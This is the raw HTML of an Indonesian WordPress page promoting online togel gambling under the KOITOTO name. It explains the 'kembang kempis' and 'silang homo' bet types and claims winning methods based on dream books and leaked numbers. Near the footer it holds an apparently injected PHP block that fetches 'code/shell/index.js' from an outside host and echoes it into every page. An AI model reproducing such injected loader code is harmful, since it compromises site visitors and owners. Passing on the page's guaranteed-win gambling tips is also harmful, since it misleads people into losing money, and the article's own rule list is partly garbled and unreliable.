			.archive .page-header h1, .blogposts-list h2 a, .blogposts-list h2 a:hover, .blogposts-list h2 a:active, .search-results h1.page-title { color: ; }
			.blogposts-list .post-data-text, .blogposts-list .post-data-text a{ color: ; }
			.blog .tag-cat-container, .blog .tag-cat-container a, .blogposts-list p { color: ; }
			.page-numbers li a, .blogposts-list .blogpost-button { background: ; }
			.page-numbers li a, .blogposts-list .blogpost-button, span.page-numbers.dots, .page-numbers.current, .page-numbers li a:hover { color: ; }
			.blog .tag-cat-container a, .archive .page-header h1, .search-results h1.page-title, .blogposts-list.fbox, span.page-numbers.dots, .page-numbers li a, .page-numbers.current { border-color: ; }
			.blogposts-list .post-data-divider { background: ; }
			.page .comments-area .comment-author, .page .comments-area .comment-author a, .page .comments-area .comments-title, .page .content-area h1, .page .content-area h2, .page .content-area h3, .page .content-area h4, .page .content-area h5, .page .content-area h6, .page .content-area th, .single  .comments-area .comment-author, .single .comments-area .comment-author a, .single .comments-area .comments-title, .single .content-area h1, .single .content-area h2, .single .content-area h3, .single .content-area h4, .single .content-area h5, .single .content-area h6, .single .content-area th, .search-no-results h1, .error404 h1 { color: ; }
			.single .post-data-text, .page .post-data-text, .page .post-data-text a, .single .post-data-text a, .comments-area .comment-meta .comment-metadata a { color: ; }
			.page .content-area p, .page article, .page .content-area table, .page .content-area dd, .page .content-area dt, .page .content-area address, .page .content-area .entry-content, .page .content-area li, .page .content-area ol, .single .content-area p, .single article, .single .content-area table, .single .content-area dd, .single .content-area dt, .single .content-area address, .single .entry-content, .single .content-area li, .single .content-area ol, .search-no-results .page-content p { color: ; }
			.single .tag-cat-container a, .page .tag-cat-container a, .single .entry-content a, .page .entry-content a, .comment-content a, .comments-area .reply a, .logged-in-as a, .comments-area .comment-respond a { color: ; }
			.comments-area p.form-submit input { background: ; }
			.error404 .page-content p, .error404 input.search-submit, .search-no-results input.search-submit { color: ; }
			.page .tag-cat-container a, .single .tag-cat-container a,.page .comments-area, .page article.fbox, .page article tr, .page .comments-area ol.comment-list ol.children li, .page .comments-area ol.comment-list .comment, .single .comments-area, .single article.fbox, .single article tr, .comments-area ol.comment-list ol.children li, .comments-area ol.comment-list .comment, .error404 main#main, .error404 .search-form label, .search-no-results .search-form label, .error404 input.search-submit, .search-no-results input.search-submit, .error404 main#main, .search-no-results section.fbox.no-results.not-found{ border-color: ; }
			.single .post-data-divider, .page .post-data-divider { background: ; }
			.single .comments-area p.form-submit input, .page .comments-area p.form-submit input { color: ; }
			.bottom-header-wrapper { padding-top: px; }
			.bottom-header-wrapper { padding-bottom: px; }
			.bottom-header-wrapper { background: ; }
			.bottom-header-wrapper *{ color: ; }
			.header-widget a, .header-widget li a, .header-widget i.fa { color: ; }
			.header-widget, .header-widget p, .header-widget li, .header-widget .textwidget { color: ; }
			.header-widget .widget-title, .header-widget h1, .header-widget h3, .header-widget h2, .header-widget h4, .header-widget h5, .header-widget h6{ color: ; }
			.header-widget.swidgets-wrap, .header-widget ul li, .header-widget .search-field { border-color: ; }
		</style>
	
		<style type="text/css">
			body, 
			.site, 
			.swidgets-wrap h3, 
			.post-data-text { background: ; }

			.site-title a, 
			.site-description { color: ; }

			.sheader { background:  }
		</style>
	<link rel="icon" href="https://colindcan.com/wp-content/uploads/2023/01/cropped-cropped-Thor-Koi-Fix-nya-32x32.png" sizes="32x32" />
<link rel="icon" href="https://colindcan.com/wp-content/uploads/2023/01/cropped-cropped-Thor-Koi-Fix-nya-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://colindcan.com/wp-content/uploads/2023/01/cropped-cropped-Thor-Koi-Fix-nya-180x180.png" />
<meta name="msapplication-TileImage" content="https://colindcan.com/wp-content/uploads/2023/01/cropped-cropped-Thor-Koi-Fix-nya-270x270.png" />
	</head>

	<body class="wp-singular post-template-default single single-post postid-411 single-format-standard wp-custom-logo wp-theme-minimalistblogger wp-child-theme-minimalist-writer masthead-fixed">

		<div id="page" class="site">

			<header id="masthead" class="sheader site-header clearfix">
				<div class="content-wrap">
					
					
						<div class="site-branding branding-logo">
							<a href="https://colindcan.com/" class="custom-logo-link" rel="home"><img width="2357" height="127" src="https://colindcan.com/wp-content/uploads/2023/01/cropped-Thor-Koi-Fix-nya-1.png" class="custom-logo" alt="KOITOTO" decoding="async" fetchpriority="high" srcset="https://colindcan.com/wp-content/uploads/2023/01/cropped-Thor-Koi-Fix-nya-1.png 2357w, https://colindcan.com/wp-content/uploads/2023/01/cropped-Thor-Koi-Fix-nya-1-300x16.png 300w, https://colindcan.com/wp-content/uploads/2023/01/cropped-Thor-Koi-Fix-nya-1-1024x55.png 1024w, https://colindcan.com/wp-content/uploads/2023/01/cropped-Thor-Koi-Fix-nya-1-768x41.png 768w, https://colindcan.com/wp-content/uploads/2023/01/cropped-Thor-Koi-Fix-nya-1-1536x83.png 1536w, https://colindcan.com/wp-content/uploads/2023/01/cropped-Thor-Koi-Fix-nya-1-2048x110.png 2048w, https://colindcan.com/wp-content/uploads/2023/01/cropped-Thor-Koi-Fix-nya-1-850x46.png 850w" sizes="(max-width: 2357px) 100vw, 2357px" /></a>						</div><!-- .site-branding -->

					
			</div>
			<nav id="primary-site-navigation" class="primary-menu main-navigation clearfix">

				<a href="#" id="pull" class="smenu-hide toggle-mobile-menu menu-toggle" aria-controls="secondary-menu" aria-expanded="false">Menu					
				</a>


				<div class="content-wrap text-center">
					<div class="center-main-menu">


						<div class="menu-primary-container"><ul id="primary-menu" class="pmenu"><li id="menu-item-24" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24"><a href="#">Home</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27"><a href="#">Categories</a></li>
<li id="menu-item-6031" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6031"><a href="https://colindcan.com/category/blackjack-online/">Blackjack Online</a></li>
<li id="menu-item-6032" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6032"><a href="https://colindcan.com/category/judi-casino/">Judi Casino</a></li>
<li id="menu-item-6033" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6033"><a href="https://colindcan.com/category/judi-slot/">Judi Slot</a></li>
<li id="menu-item-6034" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6034"><a href="https://colindcan.com/category/judi-togel/">Judi Togel</a></li>
<li id="menu-item-6035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6035"><a href="https://colindcan.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-6036" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6036"><a href="https://colindcan.com/category/roulette/">Roulette</a></li>
<li id="menu-item-6037" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6037"><a href="https://colindcan.com/category/rtp-online/">Rtp Online</a></li>
</ul></div>						
						
												</div>
				</div>

			</nav><!-- #primary-site-navigation -->

			<div class="super-menu clearfix">
				<div class="super-menu-inner">
					<a href="#" id="pull" class="toggle-mobile-menu menu-toggle" aria-controls="secondary-menu" aria-expanded="false">Menu</a>
									</div>
			</div>

			<div id="mobile-menu-overlay"></div>

		</header>


					<!-- Image banner -->
			
		<!-- / Image banner -->

	


<div class="content-wrap">

	
		<!-- Upper widgets -->
		<div class="header-widgets-wrapper">
			
			
					</div>
		<!-- / Upper widgets -->
	
</div>

<div id="content" class="site-content clearfix">
	<div class="content-wrap">

<div id="primary" class="featured-content content-area">
	<main id="main" class="site-main">

		
<article id="post-411" class="posts-entry fbox post-411 post type-post status-publish format-standard hentry category-judi-togel tag-judi-togel tag-koitoto">
			<header class="entry-header">
		<h1 class="entry-title">KOITOTO Berikut ini Teknik Main Serta Menang Judi Togel Kembang Kempis Serta Silang Homo DI Kuantan Mudik</h1>		<div class="entry-meta">
			<div class="blog-data-wrapper">
				<div class="post-data-divider"></div>
				<div class="post-data-positioning">
					<div class="post-data-text">
						<span class="posted-on">Posted on <a href="https://colindcan.com/koitoto-berikut-ini-teknik-main-serta-menang-judi-togel-kembang-kempis-serta-silang-homo-di-kuantan-mudik/" rel="bookmark"><time class="entry-date published updated" datetime="2023-01-02T01:29:26+07:00">January 2, 2023</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://colindcan.com/author/admin/">admin</a></span></span>					</div>
				</div>
			</div>
		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<p><strong><a href="https://colindcan.com/">KOITOTO</a></strong> &#8211; Beberapa ragam spekulasi yang makin hebat dan membahagiakan saat ini benar-benar udah diimplikasikan menjadi permainan online yang semakin banyak diminati. Keunggulan memanfaatkan lajur online dalam menjalankan tiap-tiap spekulasi ini benar-benar kasih banyak kegunaan buat bettor tersebut, khususnya dalam memberi rasa nyaman dan aman taruhan tiap harinya.</p>
<p><img decoding="async" class="aligncenter size-full wp-image-38" src="https://colindcan.com/wp-content/uploads/2023/01/25.jpg" alt="Judi Togel koitoto" width="1000" height="1000" srcset="https://colindcan.com/wp-content/uploads/2023/01/25.jpg 1000w, https://colindcan.com/wp-content/uploads/2023/01/25-300x300.jpg 300w, https://colindcan.com/wp-content/uploads/2023/01/25-150x150.jpg 150w, https://colindcan.com/wp-content/uploads/2023/01/25-768x768.jpg 768w, https://colindcan.com/wp-content/uploads/2023/01/25-850x850.jpg 850w" sizes="(max-width: 1000px) 100vw, 1000px" /></p>
<p>Beberapa pemain judi pasti bebas mainkan permainan heboh apa saja sama yang kenal kembali ialah perjudian togel. perjudian toto gelap atau yang dekat diketahui jadi togel ini benar-benar udah ada lama dan banyak disukai banyak bettor dengan kehebohan metode main judi terka angka namun juga keuntungan berulang-kali lipat sampai keuntungan paling besar beberapa ribu kali lipat didalamnya, pastinya ini jadi argumen mengapa perjudian togel bertambah diminati beberapa betaruh. Secara main yang lebih prakstis lewat cara online tentunya beri keamanan buat siapa saja.</p>
<p>Agar dapat mainkan perjudian togel saat ini juga lebih simpel dikenali dan diimplikasikan pakai Android atau piranti yang lain telah miliki pangkalan internet. Pastinya banyak betaruh selalu akan merasai kehebohan dan ketenteraman taruhan setiap waktu serta dimanapun secara makin aman bisa dipercaya. secara sangatlah ringan bisa mengerjakan semua spekulasi yang lebih sengit serta dapat dihandalkan secara bagus.</p>
<h2>Berikut Ini Wawasan Bermain Judi Togel Secara Online Pasaran Bervariasi</h2>
<p>Tiap betaruh pastinya sekarang ini dapat pilih serta permainkan judi togel sedetailnya dengan opsi pasaran serta type taruhan yang banyak. Siapa-siapa saja pastilah bisa menjalankan perjudian togel yang benar-benar meraih kemenangan serta keluasaan taruhan togel yang bakal terus mujur serta membuat pemain judi dapat terasa selalu senang. Dengan mainkan spekulasi judi togel di internet karena itu banyak betaruh bakal temukan kelapangan serta serunya taruhan secara semakin aman bisa dipercaya untuk beragam kehebohan serta ketenteraman.</p>
<p>Judi togel yang dahulunya dimainkan dalam sebuah bandar darat maka dapat membikin betaruh butuh ke bandar itu dengan semua risiko yang kali saja dijumpai. Kita kenal jika judi di iNdonesia sering jadi objek pemerintahan waktu jumlah Razia yang sudah dilakukan.</p>
<p>Teknik online kini jadi jalan keluar untuk semakin simpel dan aman kerjakan permainan taruhan togel karena itu tidak terheran kalau waktu ini perjudian togel bisa lebih banyak dikerjakan lewat cara online.</p>
<p>Pastinya banyak juga kelebihan bermain togel di internet yang benar dirasa banyak betaruh secara main yang paling simpel dan aman nyaman. Beberapa betaruh pasti dapat rasakan spekulasi yang lebih sengit maka dari itu ini begitu memungkinkannya tiap-tiap betaruh supaya dapat rasakan kenyamanan taruhan dengan langkah sangat nyaman dan aman. Siapa saja karena itu pasti dapat rasakan semua kehebohannya.</p>
<p>Permainan togel ini aajang taruhan taruhan dengan menerka angka yang cocok yaitu sesuai keluaran angka di pasaran yang dituruti. Tentang hal pasaran togel contohnya Singapore karenanya pemain perlu menerka angka keluaran pada pasaran Singapore yang bakal selalu ada di tiap harinya serta pemain penting menduga angka pada keluaran fase selanjutnya.</p>
<p>Untuk menerka angka ini, mengenai nomor togel yakni terbagi dalam 4 angka yang punyai formasi terancang serta type angka itu yakni:<br />
-Bilangan pertama di sisi depan ialah AS<br />
-Bilangan ke-2  untuk sisi tengah yaitu KOP<br />
-Bilangan ke-3  untuk sisi tengah yakni KEPALA<br />
-Bilangan ke-4 jadi sisi belakang yakni EKOR<br />
Dengan menyadari model angka ini maka bisa memudahkan betaruh saat melakukan tebakan angka seperti dengan peraturan model taruhan yang dapat dituruti saat bermain judi pasang angka.</p>
<h2>Metode Mulai Judi Togel Online Cukup Siapkan Hal Berikut!</h2>
<p>Banyak pecinta judi sekaligus pastilah dapat melakukan trik main paling gampang togel di internet serta selalu dapat temukan kelapangan dan kehebohan taruhan yang bisa dihandalkan dengan gampang tiap harinya. Jadi betaruh bakal berasa begitu simpel dalam mendapat serunya taruhan togel secara semakin aman dapat dipercaya secara mengawali taruhan ini yaitu benar-benar ringan serta demikian efektif. Untuk beberapa pemain pemula yang berasa kebingungan untuk selekasnya taruhan melalui langkah online ini jadi tak butuh kebingungan atau pusing.</p>
<p>Metode ringan mulai taruhan judi togel di internet ini yakni hanya cukup menyiapkan berbagai hal saja, salah satunya yaitu:<br />
-Pemain butuh punyai alat main pasang angka yakni feature tempat online baik mobile Android ataupun IOS yang hendak benar-benar ringan dipakai dimanapun dan setiap saat.</p>
<p>-Pastikan kalau tiap piranti apa saja yang dipunyai dan dipakai telah dilandasi dengan jaringan internet serta prioritaskan untuk isi jatah terlebih dulu biar beri akses yang terus lancar dan konstan.</p>
<p>-Miliki dulu sebuah nomor rekening yang bisa dipakai untuk beragam bisnis serta dapat anda bikin di beberapa tipe bank paling dipercaya seperti disiapkan oleh blog judi.</p>
<p>-Miliki juga beberapa penyiapan data yang bisa amat diperlukan pada proses register anggota baru yakni dengan telah siap bernomor contact yang dapat dikontak setiap waktu dan pastilah juga penting mempunyai alamat e-mail yang dapat anda bikin dulu baik pada account Yahoo atau Gmail.</p>
<p>-Modal main judi togel pastilah yaitu uang asli rupiah karenanya pemain butuh punyai modal yang tidak usah besar lantaran cukup hanya modal kurang berapa saja pastinya dapat mulai spekulasi judi togel yang lebih hebat dan menarik.</p>
<h2>Penting Menunjuk Situs Judi Togel Yang Dapat Diyakini Serta Dihandalkan</h2>
<p>Pemain butuh taruhan di sebuah website judi paling dipercaya yang bisa dipercaya dengan baik sekali, karenanya upayakan supaya pemain dapat lekas taruhan secara gampang dan ternyaman dengan pilih blog judi paling dipercaya yang bisa dihandalkan sepanjang waktu atau dalam periode jam yang lebih panjang. Penting untuk siapa saja pilih situs bisa dipercaya supaya bisa peroleh service main judi togel yang paling memberikan kepuasan.</p>
<p>Tentang hal saat memutuskan suatu blog judi terpilih yang dapat anda tentukan yakni biro judi dengan persyaratan antara lain:</p>
<p>-Situs judi yang telah sah ialah miliki lisensi dari sebuah Instansi judi internasionaal dan sudah memang merajut kerja sama-sama bersama Instansi itu.</p>
<p>-Situs yang sanggup datangkan permainan menarik dan terkomplet dengan jadi partner beberapa basis atau provider terhebat judi online.</p>
<p>-Situs profesional yang telah bekerja sekian tahun misalkan telah lebih dari lima tahun dan dipastikan juga dengan telah banyak peserta yang masuk didalamnya.</p>
<p>-Situs yakni miliki peringkat bagus berada pada status paling atas hasil pelacakan Google serta mempunyai rekam jejak yang juga baik dengan memperoleh tanggapan yang bagus serta positif dari semua anggotanya sendiri.</p>
<p>Waktu anda dapat menunjuk serta masuk bersama suatu web judi dapat dipercaya karena itu anda akan tetap temukan pelayanan yang paling komplet dan pastilah juga bermutu tinggi. Karenanya anda akan peroleh kelapangan taruhan yang paling nyaman dan aman sebab situs akan bertanggung-jawab untuk beri kenyamanan itu. Karenanya yakinkan buat putuskan website judi bisa dipercaya biar anda lantas terlepas dari wujud penipuan apa saja.</p>
<h2>Bermacam Layanan Terkomplet Masuk Bersama Situs Judi Togel Bisa dipercaya</h2>
<p>Di saat dapat pilih serta masuk di suatu biro judi terpercaya serta terbaik jadi pasti anda selalu akan peroleh layanan terpercaya dan terbaik yang memang selamanya dapat dihandalkan sehari-harinya maka dari itu akan tetap membikin pemain berasa bahagia. Di saat anda dapat masuk bersama web judi togel terpercaya serta terbaik karenanya sarana serta service terbaik yang bakal anda raih ialah:<br />
-Pemain selalu akan dapat temukan pelayanan terhebat dengan akses 24 jam sehari-harinya, karenanya pemain dapat terus login situs kapan pun serta mendapatkan akses dari pagi sampai malam.<br />
-Tersedia service spesifikasi Live Chat yang selalu dapat dikontak sewaktu-waktu maka bisa langsung peroleh servis orang CS yang paling ramah dan responsif. Tentang hal CS ini kasih layanan dengan amat ramah untuk berikan petunjuk main serta pemecahan apa saja yang diperlukan banyak pemain.<br />
-Tersedianya result togel yang paling komplet serta presisi dapat dipercaya untuk seluruhnya pasaran togel yang disajikan sepenuhnya.<br />
-Tersedia juga beragam data prakiraan togel yang lebih komplet serta tepat contohnya data pasaran togel, data angka Shio, data syair togel, paito togel, code alam, erek erek tafsiran mimpi namun juga buku tafsrian mimpi.<br />
-Layanan bisnis deposit amat bisa dijangkau serta gampang lewat apa saja seperti E-Wallet, rekening bank namun juga pulsa.<br />
-Layanan withraw yakni penarikan uang atau pencairan dana dapat dijalankan setiap waktu sehari-harinya.<br />
-Berbagai promosi bonus menarik diberi secara janjikan seperti bonus new peserta, bonus referal, bonus deposit, bonus rollingan serta cashback.</p>
<h2>Ketetapan Trik Main Judi Togel Taruhan Kembang Kempis</h2>
<p>Bermain judi togel merupakan permainan kira-kira angka buat beragam jenis taruhan yang disiapkan. Diantaranya yang dapat anda permainkan merupakan taruhan Kembang Kempis dengan secara gampang serta menarik, adalah melalui langkah tentukan dulu 2D merupakan dua angka depan, dua angka tengah dan atau dua angka belakang. Jika keluaran togel umpamanya yakni 7654, karenanya pemain dapat mengira angka 76, 65 dan 54.<br />
Setelah itu, pemain perlu tetapkan 2D itu menjadi taruhan KEMBANG, KEMPIS dan atau KEMBAR. Akan halnya keputusannya yaitu:<br />
-KEMBAR= bila dari 2D yang diterka yakni bilangan pertama kalinya lebih kecil dari nilai bilangan ke-2 .<br />
-KEMPIS= jikalau dari 2D yang diterka ialah bilangan pertama itu semakin besar dibanding nilai angka yang ke-2 .<br />
-KEMBAR= yaitu apabila dari 2 bilangan yang diterka yaitu sama angka atau sama besarnya.<br />
Tentang hal perumpamaannya yang dapat pemain kenali bila umpamanya pemain menempatkan taruhannya buat 2D depan jadi KEMPIS, kemudian lihat pada result yang berlangsung ialah 4098 pastinya pemain dijelaskan menang. dapat disaksikan kalau 2D depan ini merupakan 40 yang mana angka 4 ialah makin besar dari 0 karenanya pastilah pemain bakal menang bersinar.<br />
Contoh yang lain yaitu apabila umpamanya pemain mengira 2D tengah menjadi KEMBANG serta adapun selanjutnya kalau keluaran yang berlangsung yakni 3390 jadi pemain lantas bisa menang. kita tonton kalau bilangan untuk angka tengah ini ialah 39 yang mana angka 3 ini yakni lebih kecil dari 9 karenanya dimaksud dengan kembang.</p>
<h2>Aturan Trik Main Judi Togel Taruhan Silang Homo</h2>
<p>Disamping bermain taruhan pada Kembang Kempis, pasti ada banyak kembali model taruhan yang lain yang dapat pemain laksanakan secara kendala tidak sama serta serunya yang lebih terkesan. Langkah pasang angka yang lain yang dapat dikerjakan yakni pada jenis taruhan Silang Homo. Adapun metode main dari tipe taruhan judi togel Silang Homo ini yaitu lewat cara memastikan dulu 2D togel yang lalu dipastikan sebagai taruhan di antara silang dan homo. Tentang hal aturannya yaitu:<br />
-SILANG= yaitu kalau dari ke-2  bilangan yang diterka ialah tidak sama ragamnya, adalah jika yang pertama ialah ganjil serta yang ke-2  merupakan genap atau kebalikannya.</p>
<p>-HOMO= ialah apabila dari ke-2  bilangan yang diterka kalau ke-2 nya merupakan sama tipe adalah bila bilangan pertama dan ke-2  yakni sama ganjiil dan dapat juga ke-2 nya yaitu sama genap.</p>
<p>Mengenai contoh dari model taruhan ini merupakan bila contohnya pemain menempatkan taruhannya buat 2D belakang jadi taruhan HOMO. Lantas setelah itu menyaksikan di result togel yakni keluaran angka 3459 pastinya pemain akan menang, lantaran bisa disaksikan kalau dua bilangan belakang yaitu 59 yang mana didapati jika 5 yakni ganjil dan 9 juga yaitu sama ganjil serta adalah homo.</p>
<p>Contoh yang lain ialah bila misalkan pemain mengira 2D tengah menjadi SILANG dan keluaran togel merupakan 3478 jadi pastilah pemain bakal menang. disaksikan bajwa keluaran untuk tengah yakni 47 yang mana 4 merupakan genap dan 7 adalag ganjil maka ke-2 nya tidak sama model dan disebutkan dengan silang.</p>
<p>Berikut Sejumlah Tehnik Selalu Menang Judi Togel Online Yang Dipakai Pemain Tangguh<br />
Meraih kemenangan suatu spekulasi togel online yaitu satu perihal yang paling membahagiakan serta membikin betaruh selalu berasa sangatlah senang. Tentu pemain dapat mainkan taruhan judi togel pada pasaran yang dibutuhkan karenanya dapat selekasnya diputuskan dan pasti juga dapat pasang taruhan buat ketetapan model taruhan yang dikehendaki. Mengenai dengan bermain taruhan silang homo dan kembang kempis ini juga karena itu gak boleh cuma pakai perasaan atau peruntungan saja. ada bermacam perihal atau teknik yang dapat kalian utamakan dalam mendapati perkiraan pas dan pastinya dapat menembus bandar.<br />
Nach, untuk teknik menang taruhan togel yang dapat anda turuti merupakan:<br />
-Anda perlu pakai penjabaran togel yang dikasihkan beberapa master togel yakni dengan pakai rumus togel 2D akan lebih gampang dalam menolong anda perkirakan dua angka yang paling pas.<br />
-Utamakan untuk kerap lihat dan membaca data keluaran angka dalam hari tempo hari dan sebelumnya karena anda dapat peroleh keluaran angka yang serupa dan dapat makin ringan temukan kisah keluaran angka ini hari.<br />
-Ada juga beberapa bocoran togel bisa dipercaya yang dapat anda pakai dalam memperhitungkan kembali angka yang telah anda miliki dengan bocoran itu karena itu kemungkinan menang bertambah tinggi.<br />
-Lakukan juga metode implementasi sebuah mimpi yang bisa diartikan memakai buku tafsiran mimpi online serta anda dapat peroleh ramalan tepat ini hari yang dapat menembus bandar.<br />
Itu dia beberapa ketetapan trik main togel kembang kempis dan silang homo dan teknik gampang menang yang dapat anda kenali, mudah-mudahan berguna.</p>

		
		<div class="tag-cat-container">
			<span class="tag-cat-container-strings"> Category:</span> <a href="https://colindcan.com/category/judi-togel/" rel="category tag">Judi Togel</a>		</div>
	</div><!-- .entry-content -->
</article><!-- #post-411 -->

	</main><!-- #main -->
</div><!-- #primary -->


<aside id="secondary" class="featured-sidebar widget-area">
	<section id="search-3" class="fbox swidgets-wrap widget widget_search"><form role="search" method="get" class="search-form" action="https://colindcan.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section><section id="custom_html-13" class="widget_text fbox swidgets-wrap widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></section></aside><!-- #secondary -->
</div>
</div><!-- #content -->

<footer id="colophon" class="site-footer clearfix">

	<div class="content-wrap">
		
		
	
</div>

<div class="site-info">
	
	<!-- Delete below lines to remove copyright from footer -->
	<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
	<!-- Delete above lines to remove copyright from footer -->

</div><!-- .site-info -->
</div>



</footer>
</div>
<!-- Off canvas menu overlay, delete to remove dark shadow -->
<div id="smobile-menu" class="mobile-only"></div>
<div id="mobile-menu-overlay"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/minimalist-writer/*","/wp-content/themes/minimalistblogger/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?><script type="text/javascript" src="https://colindcan.com/wp-content/themes/minimalistblogger/js/navigation.js?ver=20170823" id="minimalistblogger-navigation-js"></script>
<script type="text/javascript" src="https://colindcan.com/wp-content/themes/minimalistblogger/js/skip-link-focus-fix.js?ver=20170823" id="minimalistblogger-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://colindcan.com/wp-content/themes/minimalistblogger/js/script.js?ver=20160720" id="minimalistblogger-script-js"></script>
<script type="text/javascript" src="https://colindcan.com/wp-content/themes/minimalistblogger/js/jquery.flexslider.js?ver=20150423" id="flexslider-js"></script>
<script type="text/javascript" src="https://colindcan.com/wp-content/themes/minimalistblogger/js/accessibility.js?ver=20160720" id="minimalistblogger-accessibility-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://colindcan.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://colindcan.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"60c0a5cd18104e2ab694f95e9a962652","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
